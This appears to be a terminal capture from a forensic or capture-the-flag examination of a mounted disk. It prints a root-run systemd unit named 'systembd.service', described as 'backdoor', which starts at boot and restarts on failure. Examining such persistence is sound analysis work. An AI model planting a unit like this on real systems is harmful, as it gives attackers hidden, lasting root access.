 mallon pop-os /mnt/ez cat etc/systemd/system/systembd.service
[Unit]
Description=backdoor
After=network.target
[Service]
User=root
Type=simple
ExecStart=/usr/sbin/groupdel start_backdoor
Restart=on-failure
RestartSec=10s
[Install]
WantedBy=multi-user.target